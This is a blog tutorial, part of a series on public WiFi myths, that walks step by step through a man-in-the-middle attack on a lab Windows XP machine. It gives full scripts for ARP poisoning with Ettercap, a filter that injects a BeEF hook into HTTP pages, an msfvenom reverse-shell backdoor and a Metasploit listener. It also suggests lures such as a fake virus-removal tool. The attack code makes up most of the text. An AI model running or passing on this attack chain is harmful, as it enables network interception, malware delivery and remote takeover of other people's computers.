The Myths Of Public WiFi - Pt4 If I See The Lock In My Browser's URL, Does That Mean I'm Safe?
Part 3 (Can Your Private Information Be Stolen?)
Legal Disclosure: Don’t do this on networks other than your own without written consent from the network administrator. Otherwise, you would be committing an illegal act.
In our last article, we learned how to spoof domain names and redirect them to malicious content. My previous articles have mentioned that the previous attacks will not work on HTTPS websites. The lock in the URL bar means the webpage is using HTTPS, so it should follow that you would be safe right? Even if a website displays HTTPS in the browser’s visible URL bar, the page itself could be requesting multiple modules with HTTP which can be overwritten by the attacker. All unencrypted traffic is at risk. Unencrypted traffic on non-standard services is slightly safer. The attacker needs to know how to rewrite the application’s traffic in meaningful ways. The attacker will also need to develop an exploit as well. As a potential victim, you should also consider probability of an attacker being prepared for such an attack in ADDITION to the probobility of being targeted.
Notice Before You Begin
This tutorial will be using Ettercap filters. Ettercap filters have had a 5-year history of intermittent success. The internet is littered with unresolved forum posts regarding this issue. If you can’t get them to work, then you are not alone. No one can figure out why they break. Some claim VM’s are the cause, but as we have seen on their Github Page, people have had success with VMs. I can not get it to work on my personal VM in Windows 10, but I can get it to work on my Dell laptop using Kali as my native operating system. There are alternatives such as Mitmproxy but we should attempt the standard toolset at least once.
Roadmap
-Install Chrome in Windows XP.
-Create a malicious executable.
-Create a filter for Ettercap to replace HTML code in HTTP streams.
-Activate Metasploit and wait for the user to download the executable.
-Poison the target.
-Use Beef to send the executable once the victim downloads your modified HTML code.
-If the victim runs the executable, then use Metasploit to hack his computer.
Install Chrome in Windows XP
We will be using a program called Beef to execute the attack. Beef requires JQuery and the default version of Internet Explorer will not supply it. In order to remedy this, we will simply need to download Chrome on Internet Explorer.
Setting Up Initial Files
In order for our .bashrc script to work, we need to start by creating a few directories and files. Start by opening a new terminal window and entering the following commands
mkdir filters
touch ~/filters/http
#Create a folder for ettercap filters and a file for http
mkdir msfscripts
touch ~/msfscripts/payload_http.rc
#Create a folder for metasploit scripts and a file for the http listener
sudo cp /etc/ettercap/etter.conf /etc/ettercap/etter.beef.conf
#Create a config file for ettercap that allows us to redirect to beef.Start by configuring the etter.beef.conf file
sudo nano /etc/ettercap/etter.beef.confNow that we are inside the file, look for the following lines and change their value to zero
ec_uid = 0 # nobody is the default
ec_gid = 0 # nobody is the defaultThis means Ettercap has the privilege to write data. The default is 65534 (nobody)
Now uncomment the last two lines in the “Linux” section
#---------------
# Linux
#---------------
# if you use ipchains:
#redir_command_on = "ipchains -A input -i %iface -p tcp -s 0/0 -d 0/0 %port -j REDIRECT %rport"
#redir_command_off = "ipchains -D input -i %iface -p tcp -s 0/0 -d 0/0 %port -j REDIRECT %rport"
# if you use iptables:
redir_command_on = "iptables -t nat -A PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport"
redir_command_off = "iptables -t nat -D PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport"Save .bashrc with Ctrl+O and exit with Ctrl+X.
Careate an HTTP filter for Ettercap
Start by opening the newly created filter file
nano ~/filters/httpNow copy and paste the code.
if (ip.proto == TCP && tcp.dst == 80)
{
if (search(DATA.data, "Accept-Encoding"))
{
replace("Accept-Encoding", "Accept-Nothing!");
}
}
if (ip.proto == TCP && tcp.src == 80)
{
if (search(DATA.data, "</head>"))
{
replace("</head>", "</head><script src="http://MYIP:3000/hook.js"></script> ");
msg("BEEF Hooked");
}
}Save .bashrc with Ctrl+O and exit with Ctrl+X.
Careate a Metasploit RC script
Start by opening a new file file
nano ~/msfscripts/payload_http.rcCopy and paste the following
use exploit/multi/handler
set payload windows/shell/reverse_tcp
set LHOST MYIP
set LPORT MYPORT
exploitSave with Ctrl+O and exit with Ctrl+X.
Making life easier with the .bashrc file
Now open the .bashrc file and add the following varibles
#Metaspoit Paths
export msf_path=/var/www/html;
export msf_rc_path="$HOME/msfscripts";
#Metasploit Files
msf_rc_http="payload_http.rc";
#Metasploit Varibles
function msf_platform () { echo "windows"; }
lport="3333";Now add the following two functions
#HTTP Payload Injection /w BEEF/Metasploit
function inject_http ()
{
sudo sysctl -w net.ipv4.ip_forward=1;
msfvenom -a x86 --platform $msf_platform -p $msfpayload LHOST=$myIP LPORT=$lport -b "\x00" -e x86/shikata_ga_nai -f exe -o $HOME/http_payload.exe;
#msfvenom: Generates executables that provide backdoor access
#-a: Hardware architecture. Almost always x86
#--platform: Operating system to develop for
#-p: Type of attack. In this case, reverse_tcp
#LHOST: Out computer
#LPORT: Source port
#-b: Invalid byte (explination beyond the scope of tutorial
#-e: encoding: Almost always x86/shikata_ga_nai for exes
#-f: Executible format. Always EXE for Windows.
#-o: File output
sudo mv $HOME/http_payload.exe $msf_rc_http;
#Copy the payload to the webroot
sudo cp /etc/ettercap/etter.beef.conf /etc/ettercap/etter.conf;
#Replace the active etter.conf file
sed -i 's/MYIP/'$myIP'/g' $ettercap_filters/http;
#Place your current local IP into the ettercap filter
sudo etterfilter $ettercap_filters/http;
#Convert ettercap filter script to an ettercap readable format
sudo systemctl start apache2;
#Start apache
sudo ettercap -T -F $HOME/filter.ef -M arp:remote /$targetIP// /$gatewayIP//;
#Then poison with -F (filter)
sudo systemctl stop apache2;
sudo sysctl -w net.ipv4.ip_forward=0;
#Cleanup
}#Set up HTTP inject metasploit script rc
function exploit_http ()
{
sed -i 's/MYIP/'$myIP'/g' $msf_rc_path/$msf_rc_http;
sed -i 's/MYPORT/'$lport'/g' $msf_rc_path/$msf_rc_http;
#Place your current local IP into the rc script
sudo msfconsole -r $msf_rc_path/$msf_rc_http;
#Launch metasploit with the automated script
}Save .bashrc with Ctrl+O and exit with Ctrl+X. Close terminal for the changes to take effect. At this point, the setup is complete.
Launch Metasploit
We are at last ready to operate in the field. We will start by opening Metasploit and we will let it run in a separate terminal tab
exploit_httpIt will tell you the TCP session has started but it won’t go any further. This is normal. It is simply “listening” for the victim to run the malware you are about to create.
Operating In The Feild
Beef is a program that will load in the payload that we need to generate. Start by opening Beef via command line.
cd /usr/share/beef-xss
sudo ./beefGo to your web browser and type in http://localhost:3000/ui/authentication
You should get a web browser that looks like the following image. Use these credentials
Username: beef Password: beef
Now you should launch create the payload and launch Ettercap. Thankfully we have it all in one command. Open up a new terminal tab alongside Metasploit.
inject_httpKeep Ettercap running and go to your Windows XP Chrome browser. Go to an HTTP website like example.com and accept all the security warnings as if you were a clueless user.

watch your Beef window. You should notice your target IP appearing in the “Online Browsers” folder. Click the online IP, then click the command tab. Tons of folders should come up. The one we want to click on is Persistence. It’s worth looking into all the options. I personally prefer the Foreground iFrame option, but we should stick with the Pop Under method in order to receive visual confirmation everything is working as intended. Once this is selected, click the “Execute” button in the bottom right.

Allow the pop-ups in Chrome.
Make sure the popup actually shows up in the bottom right-hand corner. This window will remain here even if we go to other websites.

If the connection succeeded, then Beef should show a “Ready” checkmark near the bottom left. At any point, you can redirect the user to your payload. Go back to Beef’s module tree and click Browser/Hooked Domains/Redirect Browser. In the Redirect URL field place http://192.168.1.4/payload.exe and hit “Execute” again.

Your Internet Explorer browser should give you a prompt to run the EXE. Say run, then check your Metasploit window. Once the user clicks the executable, Metasploit should tell you that you have a shell session running. It may appear blank at first. Normally you could type ‘shell’ but in this case, we need to type ‘python.’
Conclusion
Even with Internet Explorer, the victim still had to click through several popup windows in order to be tricked into running an executable. If you are attacking with Beef, then there are many ways to disguise this. Make Beef redirect the user to a website claiming to be a virus protection service and tell them the install file is a “Virus removal tool.” Or you could discuss the redirected site as a host for celebrity nudes and it requires a special “HD_XXX_video_player.exe” Even if we weren’t using Beef, then we have demonstrated that an attacker can write ANYTHING. This can include javascript or Flash exploits that the victim’s browser may not be prepared for. There is a lot of damage that could potentially be done with HTTP even if the victim’s browser displays an HTTPS connection.
Part 5 (If I See The Lock In My Browser’s URL, Does That Mean I’m Safe?)